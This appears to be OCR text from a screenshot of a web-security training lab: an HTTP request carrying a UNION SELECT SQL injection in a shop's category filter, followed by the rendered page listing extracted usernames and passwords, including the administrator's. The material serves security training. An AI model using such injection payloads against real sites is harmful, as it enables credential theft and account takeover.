 1 GET /filter?category=
'+UNION+SELECT+username_abmtcp,+password_fvineu+FROM+users_hoemum+--+ HTTP/2
2 Host: 0a97002803d7c26c807eb72800c80095.web-security-academy.net
3 Cookie: session=tSzlHXoRu3NFKqTJl0Mt4s0SUUD4TRWU
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a97002803d7c26c807eb72800c80095.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
WE LIKE TO
SHOP
' UNION SELECT
password_fvineu FRO
Refine your search:
All Corporate gifts Gifts Pets
administrator
netpy46kxavapgctkic5
wiener
vwpe6ux533k9g7earixj
carlos
jq60vhgr038fguvl9y9t